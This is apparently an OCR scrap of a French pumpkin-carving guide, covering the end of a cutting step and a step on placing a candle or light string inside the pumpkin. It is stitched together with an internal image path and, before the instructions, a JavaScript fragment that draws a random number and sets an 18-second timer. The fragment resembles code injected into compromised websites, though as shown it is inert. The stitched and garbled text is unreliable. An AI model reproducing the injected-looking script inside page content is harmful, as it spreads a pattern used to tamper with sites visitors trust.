
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
tour et poussez les
morceaux vers l’intérieur ou l’extérieur pour les
retirer.
ETAPE 5 – Allumer une bougie
Placez une bougie ou une guirlande à
l’intérieur de la citrouille et refermez avec
chapeau découpez au début.
Si vous utilisez une vraie bougie ne remettez
pas le chapeau car cela risque de faire brûler la
chair et d’être dangereux.
Exemple de pochoir :